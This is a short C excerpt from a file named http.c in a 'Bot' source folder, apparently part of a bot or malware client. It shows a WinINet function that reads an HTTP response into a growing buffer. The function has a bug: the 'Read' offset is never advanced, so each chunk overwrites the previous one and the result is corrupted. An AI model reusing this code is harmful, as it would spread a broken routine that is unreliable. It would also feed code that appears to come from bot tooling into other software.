 src > Bot > C http.c
65
66 BOOL HttpReceiveData(HINTERNET Request, PCHAR* Buffer)
67 {
68 CHAR Data[256] = { 0 };
69 DWORD Received = 0;
70 DWORD Read = 0;
71
72 ZeroMemory(&Data, sizeof(Data));
73
74 while (API(InternetReadFile(Request, Data, 256 - 1, &Received)) && Received != 0)
75 {
76 if (!ReallocEx(&(*Buffer), Read + Received + 1))
77 return FALSE;
78
79 MemoryCopy((*Buffer) + Read, &Data, Received);
80 ZeroMemory(&Data, sizeof(Data));
81 }
82
83 return TRUE;
84 }
85